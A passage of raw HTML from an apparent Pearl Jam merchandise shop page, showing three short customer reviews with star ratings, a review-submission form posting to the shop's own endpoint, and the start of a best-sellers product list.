</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Hunter   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 28, 2024</div>
                        <p class="mt-2 text-sm">This Pearl Jam tank top fits as expected and keeps me cool during workouts.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Carter   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 17, 2024</div>
                        <p class="mt-2 text-sm">Perfect length, not too short or too long.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Rose   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 11, 2024</div>
                        <p class="mt-2 text-sm">I’m thrilled with how this product performs; it’s precisely what I needed.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://pearljamshop.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="116" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="142">
    <a href="https://pearljamshop.com/product/pearl-jam-boston-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pearljamshop.com/media/279/conversions/Gemini_Generated_Image_x13owpx13owpx13o-small.png?w=250&amp;h=250"
                alt="Pearl Jam Boston Hoodie "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pearljamshop.com/product/pearl-jam-boston-hoodie" class="capitalize hover:underline leading-3">Pearl Jam Boston Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
